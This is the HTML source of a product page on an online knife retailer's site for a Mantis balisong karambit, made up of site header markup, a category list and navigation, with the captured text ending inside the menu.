

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4gsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-green-g10-handle-manmk4gsw-29447.html
body_size: 21529
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Mantis Knives MK-4GSW Vuja De Balisong Karambit OD Green G10 (2 in. Black Stonewash) MANMK4GSW | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Mantis Knives MK-4GSW Vuja De Balisong Karambit OD Green G10 (2 in. Black Stonewash) MANMK4GSW | OsoGrandeKnives" />
	<meta name="keywords" content="Mantis Knives MK-4GSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Green G10 Handle MANMK4GSW" />
	<meta name="description" content="Buy Mantis Knives MK-4GSW Vuja De Balisong Karambit Crossover Knife (2 Inch Hawkbill Black Stonewash Blade) Green G10 Handle MANMK4GSW at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/knives/mantis-knives-mk-4gsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-green-g10-handle-manmk4gsw-29447.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=29447&amp;l=product_detail&amp;c=10&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
